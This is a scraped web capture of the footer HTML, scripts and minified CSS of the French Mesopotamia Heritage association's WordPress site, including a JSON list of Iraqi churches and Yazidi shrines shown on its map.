9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "e025250d54";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"8bbd8bdc8c","url":"https:\/\/www.mesopotamiaheritage.org\/business-plan-for-bakery-industry-www-mesopotamiaheritage-org","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768587754 -->

--- FILE ---
content_type: text/css
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 19374
content:
/**
 ** marmite
 ** @author ACTI - front-end team
 ** @version v1.0.0
 **/
@charset "UTF-8";#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxContent,#cboxLoadedContent,#colorbox{-webkit-box-sizing:content-box;box-sizing:content-box}#cboxOverlay{background:url(../img/colorbox/overlay.png) repeat 0 0}#cboxTopLeft{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(../img/colorbox/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(../img/colorbox/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(../img/colorbox/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(../img/colorbox/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(../img/colorbox/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(../img/colorbox/loading.gif) no-repeat center center}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(../img/colorbox/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(../img/colorbox/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(../img/colorbox/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}#cboxBottomLeft,#cboxBottomRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxTopLeft,#cboxTopRight{width:0;background:0 0}#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight,#cboxTopCenter,#cboxTopLeft,#cboxTopRight{height:0;background:0 0}#cboxContent,.cboxIframe{background:0 0}#cboxContent{border:2rem solid #fff;-webkit-box-shadow:0 0 7px rgba(0,0,0,.35);box-shadow:0 0 7px rgba(0,0,0,.35)}.cboxIframe{border:0}#cboxOverlay{background:#243566}#cboxCurrent{display:none}#cboxOverlay,#cboxWrapper,#colorbox{left:0;right:auto}#cboxContent,#cboxOverlay,#cboxWrapper,#colorbox{overflow:visible}#colorbox{overflow:visible!important;outline:0}#cboxClose{top:1.5rem;right:1.5rem;width:34px;height:34px;border-radius:50%;background:#fff;-webkit-transition:.2s;transition:.2s}#cboxClose::after,#cboxClose::before{content:'';position:absolute;top:50%;left:50%;right:0;height:1px;width:15px;background-color:#303030;-webkit-transform-origin:center;transform-origin:center}#cboxClose::before{top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}#cboxClose::after{top:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}#cboxClose:focus,#cboxClose:hover{opacity:.5;-webkit-transform:rotate(90deg);transform:rotate(90deg)}#cboxNext,#cboxPrevious{background:0 0}#cboxNext::after,#cboxPrevious::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #fff;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}#cboxNext#cboxPrevious::after,#cboxPrevious#cboxPrevious::after{border-width:0 0 2px 2px}#cboxNext#cboxNext::after,#cboxPrevious#cboxNext::after{border-width:2px 2px 0 0}#cboxLoadedContent{margin-bottom:0;background:#fff}#cboxTitle{bottom:0;padding:2rem 1rem 0;background:#fff;color:#303030;font-size:2.3rem}#cboxTitle:empty{display:none!important}#cboxLoadingOverlay{background:#fff}#cboxLoadingOverlay{background:#fff}#cboxLoadingGraphic{background-image:url(../img/loading.gif)}.colorbox-video .icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:3.5rem;background:rgba(48,48,48,.5);border-radius:50%;width:4.2rem;height:4.2rem}.colorbox-video .icon circle,.colorbox-video .icon ellipse,.colorbox-video .icon path,.colorbox-video .icon polygon,.colorbox-video .icon rect{fill:#fff;stroke:transparent}.colorbox-video .icon svg{-webkit-transition:.35s;transition:.35s}.colorbox-video:hover .icon svg{-webkit-transform:scale(1.2);transform:scale(1.2)}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em 